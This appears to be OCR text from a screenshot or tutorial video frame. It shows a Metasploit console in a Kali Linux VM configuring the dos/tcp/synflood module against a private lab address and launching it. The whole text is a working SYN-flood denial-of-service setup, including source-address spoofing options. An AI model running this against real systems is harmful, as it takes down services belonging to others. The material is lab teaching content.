 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 17:54 1
Terminal
File Edit View Search Terminal Help
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.117
RHOSTS => 192.168.0.117
msf5 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.0.117 yes The target address range or CIDR identifier
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf5 auxiliary(dos/tcp/synflood) > exploit